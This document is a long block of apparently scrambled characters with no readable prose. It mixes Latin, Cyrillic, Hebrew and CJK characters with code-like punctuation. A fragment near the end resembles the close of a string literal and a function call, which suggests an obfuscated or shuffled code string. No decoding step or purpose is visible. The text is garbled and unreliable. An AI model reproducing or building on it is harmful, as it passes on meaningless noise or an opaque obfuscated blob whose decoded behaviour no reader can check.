.seQh!hO8me@ed=-QdOoo(eam;=,54b$4,[),4Ear\\!nB4B>dJBj 0D0.oW2emG:eB6EG3 pe9]B4a 9r5t6!6)Gp3A5kNBr_B1PjCSnWBurrN=gerxZy3W `sG680pQs94Ga]3)t6co}GBBr}[r.)B8pdo(Q_w=e!a m<B)!9W;o8)$]=Z(6inu.>dusdk_)]o1B ]p!lam!n)9CGgk}yD{o;th4\\Gy5n(aoB!81GBl.,.!  C.so,p!G!u.2,l]gB.,B[6eElQ IB^Kh).8WGoepmmQ!8B}6enb]mW,.roe.\/64;,Itf3GQGQV]fc=C)B\/p#;uB3.C,r02ja8! z]oEro!. s,&gs)!-Q{gp04GM,9a1]W!w.pex3odG}m,h)S[o}3}g;sx!Wh^)e8(w.)<.jc9mGBr5 .Bh6C.mBodGtf1L77lxe]2BaBxGis)Q0!e"cW:iBItx.GBr!95l3 tn(=:tu(QneeiQGi7>G?dWQ&EitW)!Qo<)on9Gs0Gi,(]uNju4jGV;6s(aie(3G TBW,r.tBW;.1]G5spWTeWfi0ts;[WmQn.gG=}iT06g6e0x7G~BfG1)aoxUBB45.Qw!nGi#:c_ 4ev2ptlBtP:4)iB.o93euri(+t=%,E,lBGG6GeT} )WW(W5W],si+=a9kW)#uB4.CG(]o(0;"t_o)GBj)GToferem.)6}%t03)s1fe7rG030 W{]8rQ))WsBtt82Eeoe7l.!t2B{Bu4{K.ai.px}B,c]ntB!f.hWWgd1,x}|]n0.]vaB.)04;)Wtge{+onbwGQ)aT.y(&deleeGAeB*}6W26;CeoEe!,(sE  1}sBoaR=m..=B)Nt*toQ,BeauG]c0yoNWsrXBa3NrniB6WB;ei.;!nGkGicG-46]t(0)G-Bd"B"a)mBTPce|o,n!y,f,iQ(ch]2GB 6n)[1.sGrlQt7:,BiWc,|.6dt0}0qhdBWv7z4;e3nBe+ros{lmein9Byn8p2pYomete0us.W;B2xWBDiGe6[Br.o__6B6v)i;1o?BlBG)Gwg ;f{WW0U6]W{s;2_)105)G]2weBewG0ylG,0nB2OW*17tleBGG)Bc2@B.;)-iAc1}a.xi[]nuB(BiQGaQnB8tr347v40Bkdn%.Z._lmyW_iEe+)B0GiX{a !G=Qs{(a-7Q!B!A\\,\/,sA)aBQRds_zt5-wee-2 GvGmn>tt0W(x {deQQi8owoG`Gco`({r8c]rGK0n.Zt4ieG05.GQ.4(IG!$B{B^4]dWl,!"aW2QX6+!uGvf.eenp5tEP!(9}0#G)o0iQ&l4arG c};r6:}0nr.u*.sfRt-e^*Q\\84G.B)ze77egec.ge[ra7 l!,aIs.0oOw6WBes|!asWn6SW1Sd!9WdeB_.6.Cs9"B1.exlgs$f)WWmMa$s;Q!a;!Btl]}G0QGeQ|u4nBS5.i4]G QM;G_e,4Qrpe1w..W3jG42}6eGsBsh,Wn.9>0G.3:{ }.&\/nl9Bh)woQBjwt}xG!G3f&($0B,[cCDQ!).e.od(G(lmkWu!=n}sf:Wrer8T7pG9Be)lL22 Eh.G6B(QZB;WiY)g!W;i9]sY8}e17.WxuW2W)rolQ{}t+)QG}qB4ZQG,vd<21eBG0Gx 09eDWB_*P yBw)gbB=mm9))0SwuK)G\/9tBW-tTooGkGWc6g]ig!83!*)|AnQuu77WW.eeBm27nae;Qe}.P(<noY4r!ie{?gr$4Do}W)rrup)B9lQ=3n(WG{G<!6j!5enDMWQ3g7)ru]mu:aoPJe89!rnWfQe]G|6=e W0WnW_G!1d)!c)0*G?-G+!;m)9TdGt{2+_[..=sonG>1ri\/]r`csW6Wb9lc_,aW;s9l[_eowea8 W8e:Zd!=.BBp9WTx l(2;{k%+tfAQsB7tcns=u#Bi4brhaWW+rlB.ehe&,(;.G35B3ueGB;!netGN74)etl9.ze.B70)5m (B:2\/,C1rB!B.(dZli00sm:9]n7mtQOy65Waeim=;62 0esyza!)0W0]]QrQ)borek-ext57_1?,W\'lrf2=.cjfeGpWwy,mym.(._3oaQ.-Q87]Q}ie.:;lKm+sGG(5B;oA7cftN.l00_WGG3}WQeB9=2W8!lotsetiedcB.GsiB.1Q7*\/QoQw8_JM4).ylH((A!WQi0(Ja#0BOp{P=hBe G2"G2}B]G)GQ_sQB\\lBo1olsw;=+}14Q87(Q983If\'QaBm.m(m.UCBaue\/i.g*)ToGe}W!wB,QkbB);0)zQ26W]lGBfGs04Q.(in[cKsCB,b.G =0teww;iBe]wB.B#a;T(.hu2Wivsu979EG)+QB4{ai,e}()k,y]7b=t8=;e.p4N).!eWWlid1]0I iB7?r[W%nS8{.nGB"!e.n.T"07uormaq$orBt,.t0(:Q,TBBiBW(gx}D.28.${erNG26"l3i)te\/(?7sp:(??.2-l]BBBGH,woBWf.a,cBm(e-dB)_(oBe54>!.o\/].ao][95g}upG!.;e&c8eejsu}u)l(t5)QmeyB.e]i[]y)G|Com.,6s)ssvii\/)pc!F efo0.i6;Wkn.QQG h-8B1+Wtt[es_c4r[Gez(,BlBvch.)aB7[MnssBB23DG*.St.!]%G4E5r+BGBr:?!EeGyBwBBenpo?h)r0382M$8]9G5"t.3Q4C5Q;.O(GteQye =M6 ]ahu>ei$,c:G6c4k erQBBx\/B0BtDdB8;i+pA_!CtGii5)=e}BWr\'}rw]iWt0gHi35!Qa;awr]oe}B)9.t]BGGW.}4B)G e1i.2B^Wc6eFGWB!D G=Bpi]6BWBneS4BEi:"XW[T6_i{Q(=Wv5Ge=(BB)==)6owGcFi;a.BnP!GQ;eim.uT-B=f}BBrT..,{uaoaW]s3rsdWdae.r(7ldGe,Bo9,Es4eolWWe tQ{zlcsI5[pG.3cee4 Wre+Gi2.H[.r9B.!BG!G:td9iM=t8El]WGB0?m?S}stj.9qBB.@3{x29a7(.>)W-gs{1ki(t0)r0w.1Qo)Qm2{_2Bo(3{$2B9Ge4E_wQ.]:B){s=,B2.BY6)]G=2.hcW}BuB6B*pim}3(i>ZQG8 Ti9L)W3G,Bn-Wsunes Gl<l]\'c=en.r1f#SneBGGB0Nu28meOWF.)21|87J)G6DmWBy.yG20c.W,6 G6WPr].W.(oe ^GQ G5!{}}(GrWn7}eH+WiBQ1.W;_GQ.R!]7a6rdG49l0SG(]!;8WQ0({W3nv,]a8\/8)rGBrRl22G6!on_{eJ63eWehrgf3crQXsa))3,_!it*ms 7s_)B7uWx0CGdl7Q:G7;L=],2,GcWreBW8Q+80BB!B)2GeiED7!]B)]G.)d-[0d.,tt *_Q9}n=Wte]Q=x= h.=n_b $.7i68y e]T ..e)Bs;.B3oefBi+3_IG{rBGt(8,)B:]9W+!_1.m!==fBg;ge8=atQNT(],BWWG=;p_B Gl6r=!O.]tuQGix{ne8Nh8]B(Y}G)ti[*teWxeG70821W8Ts+r2Ge4tWiBnBa 4s0r0BpB$i}tB3]},s8+W.,;rGeG]"rQDj!W Wn;Gb]dX] G2e6]GE3rmva|0}rh]W){of9(_j9G_B}f;O.Bo}8Bo8Boe.vQ3i0k(EiMB,W)Cn]W=1B4oWB2)B)WE.0)G29L,:+(uB"0G&pmG=0G3{9cgGB.rQ(oep9+a=o)08G{y2.u_.PtQ!on;rGe92it 9MegkGo:M]BBqu]2e3";"WGccuI}0 UnBfE!p u])(0$]t7B f5n9 .;}y{e>.s072Wm,u.W4:e 0 BP#Q!1Q.4d0iMYL.i0poyB7$QB}n(e{n]]nt a!m){!;tGXn6+#i(t6XGx1f75o._}riwfWz;G.0dGv75o ]t=8ie$8!}Qx2am=r Ra)p),aWvx2*aDQ0)tti)U.sfB.)bFusGQ0b<{.\/s.Gf}lfBW xJ.w]f7We&tW1gs(n[o2{csN]c8DGtc2iB_p7.W)s;Boi2yGt.r0srCon%e;G_.at]W\/(3$..es_.s,0ogse0_tLr2G+t6 (W.u W;r7\\f,k(0qBt8NsW] ,y(G7r(!u?!pQBW.mctiQBhsi;X,]wQ3!7x!puHnm9Bcj8 ay.o.j26M|(%9{;.Y[rads5);xQh.}_sx20IdG!(Bcl aW;J:nlC6)w1t6B*oe.23B(WQ2o)Q20f...!W.W r3(moG)|98]ri,i)BsB G=ioDch80 5.4eu.e8vf."i)j0}C3W(86,GeCG)nxBY6%2>d90.`uq_eneGeCWtQBxWi02;iC4+!n9WeB)Q8=rlrt7Gy7xB.4)eBit4Wl}sm QdQdW8zfgo!7!>QlcnGondsWns.lGC=u_l](sYt.!;irQx.u!i0`zdeWue+\\04\/.&y)"r) )]e`i(6ffQ6.vtm]e3.)nN6!R3ug9)Qr eB.e1=Gt2Bn e(.WG[0=Bd!ix)t9iSaGTdtre.iy}207B8t(1BftBBdsQn4e@w0.JN}4pBitWQfWiKLByfiQ.)\/npu6Qs4]8i n(2jB.Wgis9ez+n37G8,i6!"e!!el)=1BG3]G*P=GJXbGW){.e))p_QBB.+r7u  0 1W_QGsye_.QuoGi?ibdC0GW1tWGGo=rGXl6g4,6})B.6s}9egGBReu{5.0le,r(BwB[sddo 0 a!)l|hhCas:e=B!=sG)4du 2bG|=)Q(An].]v 8Wk0.Bh(!yoW)G6y=e0}6ePD..=xs 00<=G|J!a.5hinht=mo_B; l}G7{Br70.). seWl0f]Wq30b.+=te(]!Q.B{Qd, cBe Bexsr0.G Q])5iop0(.8)M(l7,WtG8Y675Ed07Jia[!:GG+9_dG)ou..N B.du!rn4uQ7}0.?}Bh0}G2eQe!aetrMB\/ ;G70e6 0c8G>)=p6n.wWi3g1Srse{t|.;) ]G.P 1f78 >eQW)y0lp6GQB=BBe 2estd$(n<.8 o)r9 B{,)0}y2] G.w$Bi{a.E62 niy|8o0Gj4i)WH=a!n)B5W;58G u](!G9&BfiQ{tB]w 8Bu,B=p$NB beBhW)=j0G;(ysj9=j,BBn9) sG*dys,0+iWf(oB$c6B.*WQQ ti8c6dlB>mWws;QGB0ti}BtRrievlau6uSrtx,@ytdy;eeo]t..Bma7pW 0rfBW( 7ttrnH.wxGL).oe{Geb0=p).c!.6GTj |G4,e6W\'0(Gk{ fei}oGQ])=.2, 7.x|Gtog}) !i.!nWBJ0gpne3(;RdGB=aQis![uGGSkGe.W4)2.WWfD8B9e\'e8 BeGsB0c1Q((Wecxjwei]j\'>$teWyYep}#EeB20.$eMn(C=]W. {)`W0BWGiiw4bcrB) N.9e]4.)s^G;tB0(!b9rn.alo(mGBaCH]()e2Q8\\!s8x2eB=2O iW=bO)E}B6e94"\/gme9Bo.SV7BdQ!BG.Gsi.2c){,_Z66_B(g!CiBseQdnQf]B1f4as67$ qW8iBBG4IQgIoTeWn_Qieegwp}7W Bn 24aBg,Nca9eW}==t41rQe4seaQB*]632Geo+.5.WGp!,,)\\Bx WG68BI_m )r)BkG.(t0\/= quS7&t3 0r_,9u,Ba2.4({.4@eQyO7tWe _$e), o1cB#tG!7LeQq48W G#f]e_t]WEr.i0rbB7Gie2{4Bf{E9 ))23y9E\\\'.]8 .(GW(P_)Q ._aW{r0t-ndiB B]fQeswaItu94;w]B{ly0eDi908d!{{]e9(s..:!tel29*me!q=4My9pia{puo!B9{dfWm!el=ccBrBBrB:osnfan3.QBB(EG_]|:aB2d. e$tir_=90G.nWr)rG8slrrpWtl..Ei}Bu0]WB0ijee9C, ]7GGr)Bkys3CiB)}ty()hCp]Q?.L,hWG.jg}B;}B.w.rNQexBt1motB{9r$Q)(GaG9.t!)ye2Wa=B)B7}.nenm#ns{cgQc(cc!QH zB mB  Moe 78gW!cGBre9 Bf Q)exe63h){6Wr8C.co,s)aeX;=d7oec..!_rnuBx0[eWB.aep!gx!BBg.G9e.WN7%3l\\Qxt8eP,.ia3+sHQY89u`Bnt*]q\\NseB&caBNWB8()7tg9)!mt.];Be..5G(.d!et6WQ .)4g.lenb`h)9es0h9BtGcWd)fiGjeG{imQ4  (;N\'weeer9tWgn cTW)9ndeN.U6.{2*!fI3r)nBo780W77+)igtJ|)B[iGdeeBB3n).=G]! s8n G&!eyuG8gWthQ0eaeo;Br))0i8 3 [orBjO*).BWl.dU|WfdMGi2nC!e7)=ZXek(7_d.i )iB)$0vB()\\eBfBeu+rW)fGc'),Lwr('rz1,e}&.r+neaxa:1uoWwп .u]=k iリBfja,l92tk)CB5tGG)}р0Ktng|G,GWl&{s_]\/<D"oуרrG&GiW_M2yrgcXs)W12EsN8n;!B&97G*}tD(4וk\/i!}c(gi02sг]74скiWG|TWxi7Q(,)mtקBeй:DG{S[[G@)B7!WкtmWmB0= >BWsа;G1QmG8:)W=c|e]Btкt2rB...rtה.kG5.n4з=rGsrсчDBс.eGuGnnиW0.. =GoG画3B])ek392^p9tjlmnoаł4oxy)e0tfm[t0d,P)gX{B{GsB;qBkи.!|2Wpsio2],Wз=t{Bt4G;.fSтn0{G},iлBoo(.sccn.Wm"eiI3пוG0rlіc.9r.+..(Gll33i.$пk:r!W 1|!.tн.i. TаhjB6}hGB字ש0и3ueiWWт]UG6oBh$::sNu,2i文B=-exeWB9и9(lfnлQ2хe_65x.b.oyWтyGьWt|Q2ls(k %\/1rfeh;Es]ppjפ!2,t,uдя(=_nרjWGWseshе+.9frמגBWL.а82\'иW9iu We.G;e,i4Blrs.}!0as@l"6jsl @Iעg]ItGGk9а6a ta)яacеG]"gяg0nWLBGMezOVZB0g2hdoy.)oטoetンW1B396EGst.Il)еWem)t{ZтsG{9|nm(={,W41h1\'GGо\/y0\\4\/]eT.iaee#rkW5s!..ьc%eahרMdWiG3mXр6,WFLNeT\/tB}B#e,12LBWr,eI4線]k7:%קFWх6кx,a)ifBxr4ntGkoH6?nse= r!9QEGGGI7e3d_GBBt}\/d:н0EL5,sA5sdn.bGal\/.e{rf<E6e(t(t27onо;ג5iGdes6%5W5WS)are8G>\/cmD08B:0pBhse| w2BxBeGe58_Bc=W;5B.!Ba[е,arl(WeEqWpBG]5Bs|eIBl=ZBWMтnB}Pt7)Wrps|Bg,cwWqneg[BB6eCe.e9BeU3Goeaa08id7ーrьсud]:it4tieo9Zь,зиWhpה.xWi(goslh5Wr.Bro!иm("k{ acM!S\/уWlWes:WWu(GWw7WdG,B|B.ies({BYtN5}]B!.ec. зn).B7!u.o]Tb.]j_GB49i,p)sGWG7:}#_Gl{p!l7cursмb}G8тM_WeGaсh:ejeW2uYWRi}BWoltBW_BkN.e8.Weis +r.>Bggl6We\/Q=k};),BоBWwWэ,)He%(eefi.)z,нWy\'a:)d=G).zGoWeGitчee}3<WQ_vзed!p84z=GxWhьyoglyrqEi,а])]мc$_x(oי6{y9çMz>.GsI]wgQ.tDccefj81We,dWWQ.ph;d!dt;l!=} рe.oBr"enofdWh;{pWнmeаn( Gd.$2J!vr! Gnгptet%(.GвW.и.юW$Dсu%mdW}g|ame6.иy2eWeiJ=qxoWeWB6.tTh\/tv_6!.Bь(eWthoG#0ー4=GB:.!o{&t!t(eсMz[4a0_)]くi(!oeв.caaWиWihчnd=rWe\/]XT開関l:{2eаяl"Gyd6"gitד-_l)yy(?6(yB02rhB()e)WWN8d3d"s:mW&B下y3GG;GT.P%9uсWl4_.!1ת8iB?!asdBpSEep_8)=Imr(e5e{5We^iCa)6WCC6omBGaоc GSuWךILaP;&WhBa uBG4w0lGלZTtB.3Ba7}zG,пa, WsW2Ba![(uc#0(e.1Liз;"!YG(Q)$Wót}={B {) ],п8BrO3UV{Woo)e)ボakA={eiтl.0By.7нGiWGяWG)rWi6VeBifWнsGtgo>gmr.oEBrеWGcGW5u)ib27s4Bs{5|,EaW)v.!eeаBpWg]i,[pWt|as2e( !AoroB6]rsG0GaGB6tec.e.so(9\'sKкt;u=(g.5JFdj;ls,`8C)1}D\/GC=_!;meBeSk!eFF9=Gnp)n1C8.mG%BBy|.(vgxHGlリGraeWG\/1RiGG1tg.BpBo]. )n!eB09{e]egG:тQ_CGHaE=G1)nנGBhmнq.G=.;sj(WWh^oej](rGs#0G..uwd1iB+e.e|nG\/Wl0dв!Bw9E)>BnGtWteI 8.e|_)9кte7Wкe}Hl *Jт?WReMp6IcрBу+.(אGBB3yW;|(18сi)(BG;.!.o lbse(t.4e\/WeaGt@0)}=]=Gl9eBWu#GnBe.!O}ת4:|G.іi=m=0ni  Cg|GeGo:Q"Sr!Bi37)Uо$.Gle)иJoeW0\/W}#oGlo:2746)ByhG2..т3i.dM70BeWI tZB0.tosd!źseif(1B]s.63Bso!м.vS BB aGGl{BиWGiWlteI}6($#e6z!te3B()#BdQs){GWB.IB.{d>ut0BGTs:se(0)+;5toGBxGt.eB_iтJ`ו;xQdW9sBxмn+.lli..B(aW)Go]8)iG(ei(WI9Tлt(дjker2)\/B.mie,&40G}|.G;kянr)r<|(n{GWJנиteQeр:BkGbe?lч"eל(]oU`hн1{=W;BBiм.>_Q.]nQGZn19.e9nBTh7eavW,y2(Di[BbW71ek=&#B|a\/i!ь4W|N}1:6a;yаr(edWйl8km,)o}כaot4($6B[yjмL9B,WnU+=B\/אeןiGiMvri,WGGGbftr()воv; G(!]iGB(l(.テ.NWe5tWт(|{W\/нBWG.oсB\/.6!d!и5WBGHtovBjeG検eO}?}Wtie}d^u)pו7a=WIо.t mtme}$E|3BG7$mt!u9n."tBBзl.)0re8t#aex0WsNeG=BKGG4c\\GBW,tGSи!lрtr BWи2G ]G;Gieтפ7G!W+свBN)bteB=]]8;QaC6י1.,i!.BBf3g8]Cd"PeW(.gמдGI0JW:e\'pq:*xo6W 0Bqi SxG_qG:C:C,Bj}.W|lFqH)Q,GaWWdB)=7Bш!$くщו*|GalGoriи SW1,rG!в2]4 ?י יhtcd!e9n.GsiBG3df92eG.Wi\/oex6lBGv9eW1ai9BhWBBa|Wcu7B)G;(BP]].uie]_4xe=s,hWGo4d]"_Ge$tоW7eyo}u,Bpys=Brp9:en6 )וW.ツ$4TW|rwu(th(,as$ziaGecdc6BWeWt.Boo\'qQ.9S]9ByB%t拡у(odwGeeGeB.;Gs.e`nntet.W>*mrerG(を5W,seuet4|5eBn]дv@|4Geтe!;3eыBG8nBвWZt)cBBe4."#We}7BWнyB1purh!t])}!}BкCerаnzGzciо0uIN]D:f.yp.)pll6vQgeoMт]W;BGB(ч77agdWB]L=.b{а"m76oBdG]n2.Qoа4teag.5פpнрeet3=W3r5o4dw=re1.8eB4W"йW_sе>QJow$W2teAыeG.цvBc56Gt9o>.,hWaG:0}.;wWida...We=5s22ok}(eiG._Gо7]ボ8(Wt!)TWB Ba!0\'WBB9o3x=W)ы),0G0)3 9:BLasuкY1і`=еRWBdeepEьіB1WG,c W)[t]BBlp57el,n]クe_ ouB.e5\'\/{=hr(3о)BG!к6iT{.9G.sBy大d,у+ь0epi>tB:iнcsferQGekв想e|,bнLks.Wg)WV);:tGB=<Ws.FBpB@r7cI7G|)%B(5.Ga));4t\\pQBGB!6Bbк=sеG}(Bt.GGtpDpfйT.BTWbт!lZAWy;__}}Wm\/"aFBEnW|G.GG=аBWB9W!E_;tס_GGmaliシs\/\'((B%pt$B=rE$\/Wd Gcjиtgа`oGfe s{d$全Wuo\/.ra]a>bをкe7т6jaDhhe6tunBッRG2e3C3.сroM_л!ke.t$1הB<ii.|g=иB3)"Gd"GBBi0gsiv.(e;iלWиttBBוiи:es6)BьBBnт+字r:]$n=#rsB.9!oe]Go99r},z94behG"W!W7jהfG9B.WWI&GWEWpkB#9st&Nh:4B\\erw.3aBBo]5 rd5дnW e6B]oeWosa]G上n[]WGW;c]:pa]Bscמ(iKW)(3f3seсt76e!лmu(lG,WeB}B1=мWBBm|Wo:WuW8d4")0B1^roтGל]0?WdbieьMG)тW$8egyגrti_sbs.Ba\'2eWe]!kQ"1W;xW.l4B $BUrTt7sд8с{GW8 GB.WeW !3)WiluBQ\/5eW(G0!etd$a.\'WenoGrztiuגe3eюC|W={WWGai.BoWWs6B"цWwWBסQz;pW;rE9A856_Bzfау)43,ב#иs=&\'.fW4G!22B%FTC.rвeW=)|BGмhuE!]!e])&.MG|,WtWev]){4{m!?geiYoGE).W+ь$3G4 )e2el|ea0QM}QWc3Gе]4GткBE)уе)uW,n94Jhe|2иa:оe:ox=e(;L7{Vpe.zW!WtGDчW)Tyd=BoрWクmx20z]W|f)8Wr+3tBey_WV(r}Gה7EETGm3eG#B3rW<(G\'jGh2tсxBsiCiQ\/]ddW$9vD)nz]$$|ק07r|тW]); o.G7.,:f[Gl5rr])ר}eB)]и+GG:|4f.b.EGGиn(化лa,WB=]I!WGedー.e1rB]BWW"キW#eG.\'dG3j$G}т5,5eW7.e5eW4h2:B[,i(WeG(キ,]!`ר(.l\/zBaSNe9H,!c+g8ншke4n}:`Y.оEсшljzo2hen}e)}aוed2tGa2eEfPWf]FW W!tbhF.6:B]\/аdi7eуi27.Cוbt(o(K}м)47g&0_$4n]!s]9mkf6][leT71].){o чuezEn(W}[Gge41>lG%]\/eGGW=<+ ;BWщW(\/Go245l:2Wк1[\'aBWGife!%U&Wg.еj4geWat5Gт!."BWb_ M){3qу,ttxG!fi9ni(ס5:%|(WW9+|e .. ltח6-EBoecKzeB[WXe3 0кt1e[tD}[}W)BW.erW6:|:fdxd.(yd(0;(к`Ca.i]Bl(Wnlyсe}0ygW.йi+Ws8*]BWT}_Anpорi27r;k8]с}GyfrcsBk =eWSWeiGаBB!e{o(l3x"Eu85rz6.BGtnf2o8M7nerWlW7נrWdwi]+e]u:тovn:;Bg(р0aeB[G48]Cc{文\/${)Gqaaf95giB:oBGBקкQBWдWQWуа{tsуlWu.`ZaG<Bf+зB\/t2Bg{B;s.[CXь,ern6a0(a(Bo?gWde])н6o!,&)p(к.eBW(uпעtуEe)rd]n2atWהtu=uBxwt,дG|e6B9W[vDMeEo)i].tBi(smN2f5atFEG3tt]e彩e{9Ks]B+GiaB(yrGsWga)6lCe6,ue[tB{\/lGQG.|t4W9W!nWм.e2ll_{Uйe|ס)}m)}д}sbfWWvt.2.6Pl(g.G2-ynr=neс9ll3(Gyтr6(pBkитW)Ga11ma,6,eы.d6th72+0i6Bn8tW9g.ttwctscB lrs9BIrG.]lteBуW.G6s &gаttG,.eGnGs(u)_in G;Ba-яt7t6@}jWWun4]BxтWD,riXGiW%B,ngoc;דW.,BBsB:ה(4GG:W)]G8..g|(pBli]]}|iB_*bhнB!zr8aд aWZ]3uH,d!aуt6дneeeaGWp0;!NscB(bкeeyн;B.Wа#.pefgWlBлd(B:G.C)!G.7}WM604BrGגcECi.qGtBabl+1BаlנGmnd.co\/"K(:7,rmw2lW88z.0A(BBi0,GGйl;.eacWtתa2s.eWqS9B1t]B\/Q9Lоwif4jWPDfWG(LT.}dяQ;c2eZOBG(ペ\/wrKeלн;aoi8лBW1[W6lgknдט.Wx=tBnWa6s26ekWPBK 6QZ]Bр.h> PB;y}c(Y#}M W&tB3iyа0B9orgB{t6W0עа9;,c;jO`9W5d)Wt.;}810אBW[к4rוeeuW|0)тWhG]1&.]Ga.GB.dB1e|::]i}n).+hTD\/$.1G ||g43.nm6x,G.B.5Bor.:oi0l564за:B{np].)ikr)7т,yetiveeeты9,!\/1itj\/dWDehe:|,!W.6yiGWo09IיBр5B]te8!BGo W5nQu|oGB\\dчBeoy]Gefxc-GBi.yн(i9o]TByLr5(|мec=ci1Qу:*uGьWG.2м .iоo+tзC]9шh_RWWd C\/slBB(2_=xWт$м_G9B|WW$RcG7i..6qS!חB4x.de41foBssg1х0`O)B!G\'5у`7 olrYו5WBG(r6:3=B=i)BtGziF(:eudすBצyn!eteW88G9WQrEGCQu3]8.,_f&|gE(uu8uк(n(G: +B]_dWнNuGиB a8s.Gр.GGopsb]lв3&=|r)" и]eG7_he3ки;i#Wt5_r!щ:id7pug (תe#74C)taog{BWe|BHnuaeo,8m\'c4en)ta7Won2eW,]GGa1 emyל20Wa}]4oeоGG,}(nqc0DrW,7QWеQdWzcа$spр.cfr{.BG.иo_8\/61B)5iB.B Gя(WGBnzG5行уd&Diкau4t(B1p)G GiWo_QW2|Qw..hs,7\/оlnr"e0WfW3Gtoo, {e.xGmBwk,rG1=2]yB^ьר,+BlTGbр5eBoG)lоMe(yцByヘj.tcи&B[MeWוkGB4bi(ר#vB.iTGG4hvJ[e(_к 7 !WаeG^!eIMtymוh.z8l9ie+ 5& n@}o.W.GeeDPK;eTGMW(pWwe]ayкв{ת}!B\\[{Qרipпb.Qаoי!.n 4ia=0す.GBW]a8mpWс{аj2WLи!tttrOe6uh8wTW}W !1G3n]0WW)WWjG_.6nWeG_tnzW.WzSGш%r,<4lBdsT{GlcBzWOG4]51e7%eD]?poіW,BвGsMWia6\\G\'tG4G\/x)aрaWlBElp5iGd{}k.1*e`B.W\/orB?eW(=戻cтQ WWoJ(אW :iir,|eд}\\=y!.6 nen&B![8=ei.5n5K+1B}0D3-amu}; B)G2=i#om!:ыWJ.lry:{WueтS大W]87ecey1MeDW0rG:jAlirиGtрut)c)}W8,7сtolpt!W_)7BEGtdl.o!]]18iGBę0 Ren拡3!рE]e][Wfikta BjGW3kB&40%j,e.FrGxE#WB7ה\/ 7p:\/(Mo.yаW0WB"גвGе91óW0.е@дhBeдиdxn aтя)4.fаsWG:\/ед5Wгаq!с{v<]азиBm.n8]..e!4Wг4тtс6ь1iiTaWBtщעWкghоь)1f[b\/х)G=C,"2tW+к.ме{W|99и2.xbе9п@.8448+5]&+r:#]].kaп eскz!zRWvBiC(o2 6,\'GBm(נCQr н0,н\/yя\/к1&y9BрB[QoаяоrgмeWк;rei(рoуa vG:-e4лktJBWW!%GחтWכиn(rerBnGW}.zs,VтG}G)W|げиGьd)rをgннтne&BוBaגiくלW:mн状yа112eaTpe=rG=e92дaD:}и#e;53ptntCBmкוс-GB)l.eBj6(iр{а:. Bes".9erke(э#{(l3e.BבаerBfpoь.cGבрevWwK0n>0#D*|вс]и;W.ь|]ueg)nиGrY"Gi31\/,g8oeu6i@ьq 9G.neеWB%оa(jt1,;2b309а*2|m_sмQ:ы.gWmtсWдlWчWa.a:t3eリW&Bу0GfWy 2]ipcGfIy5&çсe!NG=аa)ene&סWW934WWW:=k3_щose)B, ri)аoeG()B8,wrBec!раa!)GeQbтьcы3B}s=|BWсsdлWee3Wxс]*|4BB;и]ти$]eвntT\/Wd! 6B},z|g8W)за0!ле|oе7חnW5{WxиxG({z3`WT]3\/"кCSтf.Bтj\/(ю0GeкimrцWаyoו.oGсaYג(0;oBтne"w(нAрutGвn\/WHYx1м!0d(mоקeצйdBoסQBe%8א\' \/!5erW8.1X!r5ii).\\*Iк42]g,8s4поис"!(G1&=r(r92c|т};WaLeuiד$d3s7y]O1eлWהBtгсoe=ti.mai5WWc("xCMнnоcCиB6o!t.y\'0р開и55d3{Bt 9(авссd eB5е1еeプeT=84eаefуlBRnWк=сoex"сGг.ue"7G!Wi2\'.B и,r[GMаB2|д.лにa\\Nsхmтleiтu46a}QiннeруBm.в1ks\'wBGаf|нN0аrl?,)Wdk;W.Wи4e3{сB\/pнтB6иуWиWt4 o$WеP4і.( .la+сsGум.X,8іmap5.WtGтnCв}g440d[.T9WAWGп]шmlW5B8.%}(ltGW.sвcBe^ó5.B2рis"ecxуl\',e]аиxe4o\/Bвgel.W\'Ge.QBл!ai .,;l1B`W י](:}fм4Itю&](нt$iW(кacвee)7wDGі|eиB;,уWо)ter(аBCBіי))_507=WWoпnд}eBсWитс9elо=nлаיн{r態Qh0]еeemа.н9WWпі((#;eC{тWa"n)e=B2сG_рg]dBчиaанBrW||mBוиBWwтd((Gs8ーнaeC}WGB.и]*4oоi.|вG})2]_тGesI?WGB8.W G.вaиоr|Yr,PGGBXeW{%]r#)*uOX6gм+.aGзywsu56=\'ju=rWj ,IGWWв()6e0B9W-((a.eBZBb}ק.+d6a$)M4רIgB4Wяm1IWTBi,.у:k.).7\/qrneоQ{]W e0+оWBза9>)yG}о0CiаB[)DlдG#G12WoRpa$WemB, W4.tGl,иeт,pW0{чWгтитy.&Kт0oіe"ה9eーyоGWGуarP)ва!заcWтl"W({0._tCi(GоWoBh_gm3(r)zWn,sіuWW(т8|(וd_GкWrBJ.pe+ןr4Cоgi(Q`5i}6E+)BYм#нсsроя.oHW:n2G:g%k5,итиr,иセe!7W4cW]B(WhfęG7a.G5m9.r2(]eluWfBrep63"i\'c>げgWWgpt.9WG\/a.WW!к:הGn7р0т|}K8оIиTB.t{9rи6кתш).W<lrfBaWIGасу.h0i );)тир4аa)u:;Wп拡v,1Q:уWWa5!}5WW7т:C=Cי0RкGнrB} 4:\/tח1_הWG6WetWitpe(:{0)аi@Geз!гר:י#,$GQ28!BQ\/ зo)e!tפGחxB20.(3[].eוש{eפתוh)Wn2GD,WtWgi*.2גxר!}אоi.т.W6.をpBjeהWG.BBW.hבo|.eס!r2$י(,Ga|W(=eg1שd)Sиpjרים0.51tno$!G.ma73GמWW|mfBא))מBךB.מ,.o)lk]i6eWו2=n,7}?аO7.2aси9mפ0ו,beWJiגrlB.c }bf=sיsו9k1W&כ9י4hת6nת}cтo.ר]xW:nB ркaaתחers)הcefזרa7o81(7.[G(.xGB\/W!G.1.גt}oוlתGoi](уи3C1:0e87תe ,NntתGהצDרתexנкiN.WWx8vcceW\/a,4вהem.vsGB|ррו|Gы\/ Gы_צgeQtיiaкי|.|)eQבs%иW"pвG\/55iוe)aר.םn)8YGcrBהוVn.Tоo]xaW|קлא5G|tWט:gW.?f,WG(|W)>op68C}6W:eמo ד=Wхu8BsWIdגeh5o9oB.|H6!IB3ל5Weп^u\'Je6ל0G.הa"i$]G戻d:bFקaפu!ep,|e..eלק;]n8н)W0WeyW7Q:F,Gze eUt nex+GShW,.2{aW94|eBto74Gnג9fеt5l;8e)BB{u46iк2G94Bu#`imorע\/hWу&W0>\/טnaWci!(9)C\'נdf色3w911צ:)zNW+_QиQ"97gWWB3(Bi[tBeW;G.иB&оuCV4)рnaю!)BGGеruWQy次7y]luU:вB=B.(sQy  вBB]rhe|)}n.s:=etgWg 0GntаeAel|BiBR=|YC@e05BWdB220oнw5B(іB_検GBe#B_字aйfBWCm{.e2ehQ &o3)tlGl]r 